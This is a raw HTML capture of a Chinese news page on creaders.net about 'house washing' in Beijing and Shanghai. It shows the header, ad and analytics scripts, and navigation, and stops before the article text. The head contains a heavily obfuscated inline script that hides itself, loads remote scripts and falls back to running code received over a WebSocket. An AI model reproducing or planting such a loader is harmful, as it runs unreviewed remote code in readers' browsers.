

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/society/2024/04/01/2717050.html
body_size: 15897
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>京沪开始出现“洗房”，很多父母都慌了-社会传真-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="“洗”，顾名思义，是把不干净的东西洗成干净的。就像我们知道的“洗钱”，是把不合法的财产通过某种不正当手段变成合法的财产。现阶段，又出现了一个新名词——“洗房”。很多人听到这个词都不明白是什么意思，房有什么不合法的？又有什么可“洗”的呢？其" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="京沪开始出现“洗房”，很多父母都慌了">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/society/2024/04/01/2717050.html">
  <meta property="og:title" content="京沪开始出现“洗房”，很多父母都慌了--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="“洗”，顾名思义，是把不干净的东西洗成干净的。就像我们知道的“洗钱”，是把不合法的财产通过某种不正当手段变成合法的财产。现阶段，又出现了一个新名词——“洗房”。很多人听到这个词都不明白是什么意思，房有什么不合法的？又有什么可“洗”的呢？其">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1254020';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Society_1x1', [1, 1], 'div-gpt-ad-1325148279462-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Society_300x250', [300, 250], 'div-gpt-ad-1325148279462-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Society_728x90', [728, 90], 'div-gpt-ad-1325148279462-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Society_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325148279462-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Society_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325148279462-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325148279462-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325148279462-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n158.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325148279462-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325148279462-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_10'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/society/' class='newslist_10'>社会传真</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">京沪开始出现“洗房”，很多父母都慌了</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2024-04-01 12:11:45&nbsp;&nbsp;房地产事&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


